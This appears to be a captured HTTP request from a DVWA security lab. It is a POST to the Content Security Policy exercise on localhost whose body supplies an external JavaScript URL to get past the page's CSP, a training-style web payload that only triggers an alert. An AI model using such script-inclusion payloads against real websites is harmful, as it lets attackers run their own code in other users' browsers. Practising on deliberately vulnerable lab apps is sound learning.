 Request
Pretty Raw Hex
\n
1 POST /DVWA/vulnerabilities/csp/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/csp/
12 Cookie: security=low; PHPSESSID=d78b243ef89dbfdb85f01f8169f6f521
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 include=https%3A%2F%2Fdigi.ninja%2Fdvwa%2Falert.js